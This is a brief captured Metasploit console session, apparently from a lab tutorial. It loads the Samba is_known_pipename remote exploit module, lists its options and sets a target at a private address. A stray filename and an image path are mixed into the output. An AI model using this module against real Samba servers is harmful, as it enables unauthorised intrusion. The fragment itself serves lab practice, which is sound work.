 msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR i
dentifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the wr
iteable SMB share
SMB_SHARE_NAME no The name of the SMB share containi
ng a writeable directory
Exploit target:
环境搭建搭建.txt
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.0.101
rhosts => 192.168.0.101